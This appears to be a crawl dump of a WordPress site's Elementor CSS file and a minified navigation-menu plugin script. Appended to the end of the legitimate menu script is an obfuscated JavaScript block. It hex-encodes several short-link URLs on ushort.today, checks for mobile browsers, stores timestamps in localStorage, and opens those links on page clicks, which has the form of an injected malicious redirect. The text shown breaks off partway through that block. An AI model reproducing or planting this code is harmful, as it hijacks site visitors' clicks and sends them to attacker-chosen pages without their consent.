content_type: text/css
request_url: https://tlccompressor.com/wp-content/uploads/elementor/css/post-3264.css?ver=1768587776
body_size: 412
content:
.elementor-3264 .elementor-element.elementor-element-a4b4769{text-align:center;}.elementor-3264 .elementor-element.elementor-element-a4b4769 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:700;line-height:1.2em;color:#ffffff;}.elementor-3264 .elementor-element.elementor-element-f7be863 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3264 .elementor-element.elementor-element-f7be863 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3264 .elementor-element.elementor-element-f7be863{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3264 .elementor-element.elementor-element-f7be863 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3264 .elementor-element.elementor-element-f7be863 .elementor-icon-list-item > a{font-family:"Play", Sans-serif;font-size:14px;font-weight:700;}.elementor-3264 .elementor-element.elementor-element-f7be863 .elementor-icon-list-text{transition:color 0.3s;}.elementor-3264 .elementor-element.elementor-element-cb345b9{text-align:left;font-family:"Nunito", Sans-serif;font-weight:600;}.elementor-3264 .elementor-element.elementor-element-b89ce04 .elementor-repeater-item-4ce67ae.elementor-social-icon{background-color:#ff0000;}.elementor-3264 .elementor-element.elementor-element-b89ce04 .elementor-repeater-item-4ce67ae.elementor-social-icon i{color:#ffffff;}.elementor-3264 .elementor-element.elementor-element-b89ce04 .elementor-repeater-item-4ce67ae.elementor-social-icon svg{fill:#ffffff;}.elementor-3264 .elementor-element.elementor-element-b89ce04{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-3264 .elementor-element.elementor-element-b89ce04 .elementor-widget-container{text-align:left;}.elementor-3264 .elementor-element.elementor-element-306ea14{text-align:center;}.elementor-3264 .elementor-element.elementor-element-306ea14 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:700;line-height:1.2em;color:#ffffff;}.elementor-3264 .elementor-element.elementor-element-d0e1f21 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-3264 .elementor-element.elementor-element-d0e1f21 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-3264 .elementor-element.elementor-element-d0e1f21 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-3264 .elementor-element.elementor-element-d0e1f21 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-3264 .elementor-element.elementor-element-d0e1f21 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-3264 .elementor-element.elementor-element-d0e1f21 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-3264 .elementor-element.elementor-element-d0e1f21 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-3264 .elementor-element.elementor-element-d0e1f21 .elementor-field-type-html{padding-bottom:0px;}.elementor-3264 .elementor-element.elementor-element-d0e1f21 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#D3D3D3;border-radius:3px 3px 3px 3px;}.elementor-3264 .elementor-element.elementor-element-d0e1f21 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#D3D3D3;border-radius:3px 3px 3px 3px;}.elementor-3264 .elementor-element.elementor-element-d0e1f21 .elementor-field-group .elementor-select-wrapper::before{color:#D3D3D3;}.elementor-3264 .elementor-element.elementor-element-d0e1f21 .e-form__buttons__wrapper__button-next{background-color:#0484BB;color:#ffffff;}.elementor-3264 .elementor-element.elementor-element-d0e1f21 .elementor-button[type="submit"]{background-color:#0484BB;color:#ffffff;}.elementor-3264 .elementor-element.elementor-element-d0e1f21 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-3264 .elementor-element.elementor-element-d0e1f21 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-3264 .elementor-element.elementor-element-d0e1f21 .e-form__buttons__wrapper__button-next:hover{background-color:#0D5E9C;color:#ffffff;}.elementor-3264 .elementor-element.elementor-element-d0e1f21 .elementor-button[type="submit"]:hover{background-color:#0D5E9C;color:#ffffff;}.elementor-3264 .elementor-element.elementor-element-d0e1f21 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-3264 .elementor-element.elementor-element-d0e1f21 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-3264 .elementor-element.elementor-element-d0e1f21{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}@media(max-width:767px){.elementor-3264 .elementor-element.elementor-element-1479ffe{padding:0px 0px 0px 0px;}.elementor-3264 .elementor-element.elementor-element-372057d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3264 .elementor-element.elementor-element-a4b4769 .elementor-heading-title{font-size:16px;}.elementor-3264 .elementor-element.elementor-element-306ea14 .elementor-heading-title{font-size:16px;}}@media(min-width:768px){.elementor-3264 .elementor-element.elementor-element-372057d{width:60%;}.elementor-3264 .elementor-element.elementor-element-d2f6953{width:40%;}}

--- FILE ---
content_type: text/javascript
request_url: https://tlccompressor.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.39.9
body_size: 5847
content:
!function(e){var t=function(e,t){if(void 0!==e){var u=e.data("id"),r=t(".elementor-element-"+u),d=(e.find(".elementor-widget-uael-nav-menu "),t(".elementor-element-"+u+" .uael-nav-menu").data("layout")),c=(t(".uael-flyout-wrapper").data("flyout-class"),window.location.href),h=e.find(".uael-nav-menu-custom li"),p=e.find(".saved-content"),f=r.find(".uael-nav-menu").data("last-item"),v=r.find(".uael-flyout-wrapper").data("last-item"),b=r.find("li.menu-item:last-child a.uael-menu-item"),w={_addClassesCta:function(){b.parent().addClass("uael-button-wrapper elementor-widget-button"),b.addClass("elementor-button")},_removeClassesCta:function(){b.parent().removeClass("uael-button-wrapper elementor-widget-button"),b.removeClass("elementor-button")}};t("div.uael-has-submenu-container").removeClass("sub-menu-active"),l(u),o(u),m(u,d),("horizontal"!==d||"horizontal"===d&&(window.matchMedia("( max-width: 767px )").matches||window.matchMedia("( max-width: 1024px )").matches||t(".elementor-element-"+u).hasClass("uael-submenu-open-click")&&window.matchMedia("( min-width: 1025px )").matches))&&s(u),i(u,w),t(".elementor-element-"+u+" .uael-nav-menu-icon").off("click keyup").on("click keyup",function(){a(u)}),t(".elementor-element-"+u+" .uael-flyout-close").off("click keyup").on("click keyup",function(){n(u)}),t(".elementor-element-"+u+" .uael-flyout-overlay").off("click").on("click",function(){n(u)}),e.find(".sub-menu").each(function(){var a=t(this).closest(".menu-item");e.find(a).addClass("parent-has-child"),e.find(a).removeClass("parent-has-no-child")}),"cta"!=f&&"cta"!=v||"expandible"==d||w._addClassesCta(),p.each(function(){var a=t(this).closest(".sub-menu");e.find(a).addClass("parent-has-template"),e.find(a).removeClass("parent-do-not-have-template")}),"horizontal"==t(".uael-nav-menu").data("menu-layout")&&p.each(function(){var e=t(this).data("left-pos");t(this).closest(".sub-menu").css("left",e+"%")}),h.each(function(){var e=t(this),a=e.find("a").attr("href");c.replace(/\/+$/,"")===a.replace(/\/+$/,"")&&(e.parent("ul").hasClass("sub-menu")?(e.addClass("custom-submenu-active"),e.parents(".uael-nav-menu-custom li").addClass("custom-menu-active")):e.addClass("custom-menu-active"))}),t(window).on("resize",function(){if(l(u),("horizontal"!==d||"horizontal"===d&&(window.matchMedia("( max-width: 767px )").matches||window.matchMedia("( max-width: 1024px )").matches||t(".elementor-element-"+u).hasClass("uael-submenu-open-click")&&window.matchMedia("( min-width: 1025px )").matches))&&s(u),"horizontal"==d&&window.matchMedia("( min-width: 977px )").matches&&t(".elementor-element-"+u+" div.uael-has-submenu-container").next().css("position","absolute"),"expandible"==d||"flyout"==d)o(u);else if("vertical"==d||"horizontal"==d){const e=t(".elementor-element-"+u),a=window.matchMedia("( max-width: 767px )").matches,n=window.matchMedia("( max-width: 1024px )").matches;(a&&(e.hasClass("uael-nav-menu__breakpoint-tablet")||e.hasClass("uael-nav-menu__breakpoint-mobile"))||n&&e.hasClass("uael-nav-menu__breakpoint-tablet"))&&o(u)}i(u,w)});var x=e.find(".sub-menu.parent-has-template");x.css("box-shadow","none"),x.css("border","none"),x.css("border-radius","0");var C=t(".elementor-element-"+u+" ul.sub-menu li a").css("paddingLeft");C=parseFloat(C),C+=20,t(".elementor-element-"+u+" ul.sub-menu li a.uael-sub-menu-item").css("paddingLeft",C+"px");var _=r.data("settings");if(_&&_.distance_from_menu){var y=_.distance_from_menu.size+"px",g=document.createElement("style");g.innerHTML=`\n\t\t\t\tnav ul li.menu-item ul.sub-menu::before {\n\t\t\t\t\theight: ${y};\n\t\t\t\t\ttop: -${y};\n\t\t\t\t}\n\t\t\t`,document.head.appendChild(g)}var k=e.find(".parent-has-child .uael-has-submenu-container a"),z=e.find(".uael-nav-menu__toggle");k.attr("aria-haspopup","true"),k.attr("aria-expanded","false"),z.attr("aria-haspopup","true"),z.attr("aria-expanded","false"),window.matchMedia("( max-width: 1024px )").matches&&t(".elementor-element-"+u).hasClass("uael-nav-menu__breakpoint-tablet")&&z.find("i").attr("aria-hidden","false"),window.matchMedia("( max-width: 767px )").matches&&t(".elementor-element-"+u).hasClass("uael-nav-menu__breakpoint-mobile")&&z.find("i").attr("aria-hidden","false"),t(document).trigger("uael_nav_menu_init",u),t(".elementor-element-"+u+" div.uael-has-submenu-container").on("keyup",function(e){var a=t(this),n=a.parent();n.hasClass("menu-active")?(n.removeClass("menu-active"),n.next().find("ul").css({visibility:"hidden",opacity:"0",height:"0"}),n.prev().find("ul").css({visibility:"hidden",opacity:"0",height:"0"}),n.next().find("div.uael-has-submenu-container").removeClass("sub-menu-active"),n.prev().find("div.uael-has-submenu-container").removeClass("sub-menu-active")):(n.next().find("ul").css({height:"0",opacity:"0",visibility:"hidden"}),n.prev().find("ul").css({height:"0",opacity:"0",visibility:"hidden"}),n.next().find("div.uael-has-submenu-container").removeClass("sub-menu-active"),n.prev().find("div.uael-has-submenu-container").removeClass("sub-menu-active"),n.siblings().find(".uael-has-submenu-container a").attr("aria-expanded","false"),n.next().removeClass("menu-active"),n.prev().removeClass("menu-active"),event.preventDefault(),n.addClass("menu-active"),("horizontal"!==d||"horizontal"==d&&t(".elementor-element-"+u).hasClass("uael-submenu-open-click")&&window.matchMedia("( min-width: 1025px )").matches)&&a.addClass("sub-menu-active"),a.find("a").attr("aria-expanded","true"),a.next().css({visibility:"visible",height:"auto",opacity:"1"}),"horizontal"!==d||"horizontal"===d&&window.matchMedia("( max-width: 767px )").matches&&(t(".elementor-element-"+u).hasClass("uael-nav-menu__breakpoint-tablet")||t(".elementor-element-"+u).hasClass("uael-nav-menu__breakpoint-mobile"))?a.next().css("position","relative"):"horizontal"===d&&window.matchMedia("( max-width: 1024px )").matches?t(".elementor-element-"+u).hasClass("uael-nav-menu__breakpoint-tablet")?a.next().css("position","relative"):(t(".elementor-element-"+u).hasClass("uael-nav-menu__breakpoint-mobile")||t(".elementor-element-"+u).hasClass("uael-nav-menu__breakpoint-none"))&&a.next().css("position","absolute"):"horizontal"==d&&t(".elementor-element-"+u).hasClass("uael-submenu-open-click")&&window.matchMedia("( min-width: 1025px )").matches&&a.next().css("position","absolute"))}),t(".elementor-element-"+u+" li.menu-item").on("keyup",function(e){var a=t(this);a.next().find("a").attr("aria-expanded","false"),a.prev().find("a").attr("aria-expanded","false"),a.siblings().removeClass("menu-active"),a.next().find("div.uael-has-submenu-container").removeClass("sub-menu-active"),a.prev().find("div.uael-has-submenu-container").removeClass("sub-menu-active"),a.next().find("ul").css({height:"0",opacity:"0",visibility:"hidden"}),a.prev().find("ul").css({height:"0",opacity:"0",visibility:"hidden"})})}};function a(t){var a=e("#uael-flyout-content-id-"+t),n=e("#uael-flyout-content-id-"+t).data("layout"),s=e("#uael-flyout-content-id-"+t).data("flyout-type"),l=a.width()+"px",i=e(".elementor-element-"+t+" .uael-flyout-container .uael-side.uael-flyout-"+n);e(".elementor-element-"+t+" .uael-flyout-overlay").fadeIn(100),"left"==n?(e("body").css("margin-left","0"),i.css("left","0"),"push"==s&&e("body").addClass("uael-flyout-animating").css({position:"absolute",width:"100%","margin-left":l,"margin-right":"auto"})):(e("body").css("margin-right","0"),i.css("right","0"),"push"==s&&e("body").addClass("uael-flyout-animating").css({position:"absolute",width:"100%","margin-left":"-"+l,"margin-right":"auto"}))}function n(t){var a=e("#uael-flyout-content-id-"+t),n=a.data("layout"),s=a.width()+"px",l=a.data("flyout-type"),i=e(".elementor-element-"+t+" .uael-flyout-container .uael-side.uael-flyout-"+n);e(".elementor-element-"+t+" .uael-flyout-overlay").fadeOut(100),"left"==n?(i.css("left","-"+s),"push"==l&&(e("body").css({position:"","margin-left":"","margin-right":""}),setTimeout(function(){e("body").removeClass("uael-flyout-animating").css({width:""})}))):(i.css("right","-"+s),"push"==l&&(e("body").css({position:"","margin-right":"","margin-left":""}),setTimeout(function(){e("body").removeClass("uael-flyout-animating").css({width:""})})))}function s(t){var a=e(".elementor-element-"+t+" .uael-nav-menu").data("layout");e(".elementor-element-"+t+" div.uael-has-submenu-container").off("click").on("click",function(n){var s=e(this),l=s.next();if(e(".elementor-element-"+t).hasClass("uael-link-redirect-child"))if(s.hasClass("sub-menu-active"))l.hasClass("sub-menu-open")?(s.find("a").attr("aria-expanded","false"),s.removeClass("sub-menu-active"),s.nextAll(".sub-menu").removeClass("sub-menu-open"),s.nextAll(".sub-menu").css({visibility:"hidden",opacity:"0",height:"0"}),s.nextAll(".sub-menu").css({transition:"none"}),"horizontal"!==a?l.css("position","relative"):"horizontal"===a&&window.matchMedia("( max-width: 767px )").matches&&(e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-tablet")||e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-mobile"))?l.css("position","relative"):"horizontal"===a&&window.matchMedia("( max-width: 1024px )").matches&&(e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-tablet")||e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-mobile"))?l.css("position","absolute"):"horizontal"==a&&e(".elementor-element-"+t).hasClass("uael-submenu-open-click")&&window.matchMedia("( min-width: 1025px )").matches&&l.css("position","absolute")):(s.find("a").attr("aria-expanded","false"),"horizontal"!==a?(n.preventDefault(),l.css("position","relative")):"horizontal"===a&&window.matchMedia("( max-width: 767px )").matches&&(e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-tablet")||e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-mobile"))?(n.preventDefault(),l.css("position","relative")):"horizontal"===a&&window.matchMedia("( max-width: 1024px )").matches&&(e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-tablet")||e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-mobile"))?(n.preventDefault(),l.css("position","relative")):"horizontal"==a&&e(".elementor-element-"+t).hasClass("uael-submenu-open-click")&&window.matchMedia("( min-width: 1025px )").matches&&(n.preventDefault(),l.css("position","absolute")),s.removeClass("sub-menu-active"),s.nextAll(".sub-menu").removeClass("sub-menu-open"),s.nextAll(".sub-menu").css({visibility:"hidden",opacity:"0",height:"0"}),s.nextAll(".sub-menu").css({transition:"none"}));else{var i=e(".elementor-element-"+t).find("div.uael-has-submenu-container");e(this).parent().parent().hasClass("uael-nav-menu")&&"horizontal"==a&&(window.matchMedia("( min-width: 1025px )").matches&&e(".elementor-element-"+t).hasClass("uael-submenu-open-click")||window.matchMedia("( min-width: 768px )").matches&&(e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-mobile")||e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-none"))||window.matchMedia("( max-width: 767px )").matches&&e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-none"))&&(i.find("a").attr("aria-expanded","false"),i.removeClass("sub-menu-active"),i.next().removeClass("sub-menu-open"),i.next().css({visibility:"hidden",opacity:"0",height:"0"})),s.find("a").attr("aria-expanded","true"),"horizontal"!==a?(n.preventDefault(),l.css("position","relative")):"horizontal"===a&&window.matchMedia("( max-width: 767px )").matches&&(e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-tablet")||e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-mobile"))?(n.preventDefault(),l.css("position","relative")):"horizontal"===a&&window.matchMedia("( max-width: 1024px )").matches?(n.preventDefault(),e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-tablet")?l.css("position","relative"):(e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-mobile")||e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-none"))&&l.css("position","absolute")):"horizontal"==a&&e(".elementor-element-"+t).hasClass("uael-submenu-open-click")&&window.matchMedia("( min-width: 1025px )").matches&&l.css("position","absolute"),s.addClass("sub-menu-active"),s.nextAll(".sub-menu").addClass("sub-menu-open"),s.nextAll(".sub-menu").css({visibility:"visible",opacity:"1",height:"auto"}),s.nextAll(".sub-menu").css({transition:"0.3s ease"})}}),e(".elementor-element-"+t+" .uael-menu-toggle").off("click keyup").on("click keyup",function(n){var s=e(this);if(s.parent().parent().hasClass("menu-active"))n.preventDefault(),s.parent().parent().removeClass("menu-active"),s.parent().parent().next().css({visibility:"hidden",opacity:"0",height:"0"}),"horizontal"!==a?s.parent().parent().next().css("position","relative"):"horizontal"===a&&window.matchMedia("( max-width: 767px )").matches&&(e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-tablet")||e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-mobile"))?s.parent().parent().next().css("position","relative"):"horizontal"===a&&window.matchMedia("( max-width: 1024px )").matches?e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-tablet")?s.parent().parent().next().css("position","relative"):(e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-mobile")||e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-none"))&&s.parent().parent().next().css("position","absolute"):"horizontal"==a&&e(".elementor-element-"+t).hasClass("uael-submenu-open-click")&&window.matchMedia("( min-width: 1025px )").matches&&s.parent().parent().next().css("position","absolute");else{n.preventDefault();var l=e(".elementor-element-"+t).find("div.uael-has-submenu-container");e(this).parent().parent().hasClass("uael-nav-menu")&&"horizontal"==a&&(window.matchMedia("( min-width: 1025px )").matches&&e(".elementor-element-"+t).hasClass("uael-submenu-open-click")||window.matchMedia("( min-width: 768px )").matches&&(e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-mobile")||e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-none"))||window.matchMedia("( max-width: 767px )").matches&&e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-none"))&&(l.removeClass("menu-active"),l.next().css({visibility:"hidden",opacity:"0",height:"0"})),s.parent().parent().addClass("menu-active"),s.parent().parent().next().css({visibility:"visible",opacity:"1",height:"auto"}),"horizontal"!==a?s.parent().parent().next().css("position","relative"):"horizontal"===a&&window.matchMedia("( max-width: 767px )").matches&&(e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-tablet")||e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-mobile"))?s.parent().parent().next().css("position","relative"):"horizontal"===a&&window.matchMedia("( max-width: 1024px )").matches?e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-tablet")?s.parent().parent().next().css("position","relative"):(e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-mobile")||e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-none"))&&s.parent().parent().next().css("position","absolute"):"horizontal"==a&&e(".elementor-element-"+t).hasClass("uael-submenu-open-click")&&window.matchMedia("( min-width: 1025px )").matches&&s.parent().parent().next().css("position","absolute")}})}function l(t){e(".elementor-element-"+t+" li.menu-item").each(function(){var a=e(this),n=a.find("ul.sub-menu"),s=a.data("dropdown-width"),l=a.data("dropdown-pos"),i=e(window).width();if("column"==s){if(0==(o=e(".elementor-element-"+t).closest(".elementor-column")).length)if(0==(o=e(".elementor-element-"+t).closest(".e-con--column")).length)var o=e(".elementor-element-"+t).closest(".e-con");var m=o.outerWidth();if(e("body").hasClass("rtl")){var u=i-(o.offset().left+o.outerWidth())-(i-(a.offset().left+a.outerWidth()));n.css("right",u+"px")}else{u=o.offset().left-a.offset().left;n.css("left",u+"px")}n.css("width",m+"px")}else if("section"==s){if(0==(r=e(".elementor-element-"+t).closest(".elementor-section")).length){e('div[data-elementor-type="header"] > div[data-element_type="container"]:first-child').addClass("elementor-section");var r=e(".elementor-element-"+t).closest(".elementor-section")}m=r.outerWidth();if(n.css("width",m+"px"),r&&a)if(e("body").hasClass("rtl")){var d=(r.offset()?i-(r.offset().left+r.outerWidth()):0)-(a.offset()?i-(a.offset().left+a.outerWidth()):0);n.css("right",d+"px")}else{d=r.offset()&&a.offset()?r.offset().left-a.offset().left:0;n.css("left",d+"px")}}else if("widget"==s){var c=e(".elementor-element-"+t+".elementor-widget-uael-nav-menu");m=c.outerWidth();if(e("body").hasClass("rtl")){var h=i-(c.offset().left+c.outerWidth())-(i-(a.offset().left+a.outerWidth()));n.css("right",h+"px")}else{h=c.offset().left-a.offset().left;n.css("left",h+"px")}n.css("width",m+"px")}else if("container"==s){if(0==(p=e(".elementor-element-"+t).closest(".elementor-container")).length){e('div[data-elementor-type="header"] > div[data-element_type="container"]:first-child').addClass("elementor-container");var p=e(".elementor-element-"+t).closest(".elementor-container")}m=p.outerWidth();if(p&&a){if(e("body").hasClass("rtl")){h=(p.offset()?i-(p.offset().left+p.outerWidth()):0)-(a.offset()?i-(a.offset().left+a.outerWidth()):0);n.css("right",h+"px")}else{var f=p.offset()&&a.offset()?p.offset().left-a.offset().left:0;n.css("left",f+"px")}n.css("width",m+"px")}}if("center"!=l||"default"!=s&&"custom"!=s)"right"!=l||"default"!=s&&"custom"!=s?"left"!=l||"default"!=s&&"custom"!=s||!e("body").hasClass("rtl")||(n.css("right","auto"),n.css("left","0")):(n.css("left","auto"),n.css("right","0"));else{var v=a.find(".uael-has-submenu-container").outerWidth(),b=n.outerWidth()-v;b/=2,e("body").hasClass("rtl")?n.css("right","-"+b+"px"):n.css("left","-"+b+"px")}})}function i(t,a){var n=e(".elementor-element-"+t),s=n.find(".uael-nav-menu").data("last-item"),l=n.find(".uael-flyout-wrapper").data("last-item"),i=n.find(".uael-nav-menu").data("layout"),o=(n.find("li.menu-item:last-child a.uael-menu-item"),e(".elementor-element-"+t+" nav"));o.removeClass("uael-dropdown"),window.matchMedia("( max-width: 767px )").matches?e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-mobile")||e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-tablet")?(o.addClass("uael-dropdown"),"cta"!=s&&"cta"!=l||"expandible"==i||a._removeClassesCta()):(o.removeClass("uael-dropdown"),"cta"!=s&&"cta"!=l||"expandible"==i||a._addClassesCta()):window.matchMedia("( max-width: 1024px )").matches?e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-tablet")?(o.addClass("uael-dropdown"),"cta"!=s&&"cta"!=l||"expandible"==i||a._removeClassesCta()):(o.removeClass("uael-dropdown"),"cta"!=s&&"cta"!=l||"expandible"==i||a._addClassesCta()):"cta"!=s&&"cta"!=l||"expandible"==i||a._addClassesCta()}function o(t){var a=e(".elementor-element-"+t+" .uael-nav-menu__toggle"),n=a.next(),s=e(".elementor-element-"+t);if(a.hasClass("uael-active-menu-full-width")){n.css("left","0");var l=s.closest(".elementor-section");if(0==l.length){var i=l.outerWidth(),o=l.offset(),m=n.offset().left;if(o&&m){var u=o.left-m.left;n.css("width",i+"px"),n.css("left",u+"px")}}}a.off("click keyup").on("click keyup",function(a){var n=e(this),s=n.next(),l=e(".elementor-element-"+t),i=e(".elementor-element-"+t+" nav");if(n.hasClass("uael-active-menu")){var o=s.data("full-width"),m=i.data("toggle-icon");l.find(".uael-nav-menu-icon").html(m),n.removeClass("uael-active-menu"),n.attr("aria-expanded","false"),"yes"==o&&(n.removeClass("uael-active-menu-full-width"),s.css("width","auto"),s.css("left","0"),s.css("z-index","0"))}else{o=s.data("full-width");var u=i.data("close-icon");if(l.find(".uael-nav-menu-icon").html(u),n.addClass("uael-active-menu"),n.attr("aria-expanded","true"),"yes"==o){n.addClass("uael-active-menu-full-width");var r=l.closest(".elementor-section, .e-con-boxed");0==r.length&&(r=l.closest(".e-con"));var d=r.outerWidth(),c=r.offset().left-s.offset().left;s.css("width",d+"px"),s.css("left",c+"px"),s.css("z-index","9999")}}i.hasClass("menu-is-active")?i.removeClass("menu-is-active"):i.addClass("menu-is-active")})}function m(t,a){e(".elementor-element-"+t+" ul.uael-nav-menu li a").on("click",function(s){var l=e(this),i=l.attr("href"),o="",m=e(".elementor-element-"+t+" .uael-nav-menu__toggle"),u=e(".elementor-element-"+t+" .uael-menu-toggle");if(i.includes("#")&&"#"===i.charAt(0)){s.preventDefault();var r=i.indexOf("#");o=i.slice(r+1)}if(o.length>0){var d=e("#"+o);d.length&&e("html, body").animate({scrollTop:d.offset().top},800),"expandible"==a?(m.trigger("click"),l.hasClass("uael-sub-menu-item")&&u.trigger("click")):!window.matchMedia("(max-width: 1024px)").matches||"horizontal"!=a&&"vertical"!=a?(l.hasClass("uael-sub-menu-item")&&(n(t),u.trigger("click")),n(t)):(m.trigger("click"),l.hasClass("uael-sub-menu-item")&&u.trigger("click"))}})}e(document).on("uael_nav_menu_init",function(e,t){l(t)}),e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/uael-nav-menu.default",t)})}(jQuery);
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x56\x72\x4e\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x44\x4f\x61\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x67\x6c\x57\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x51\x63\x49\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x62\x76\x4c\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x46\x4f\x4b\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x76\x78\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x59\x6b\x77\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 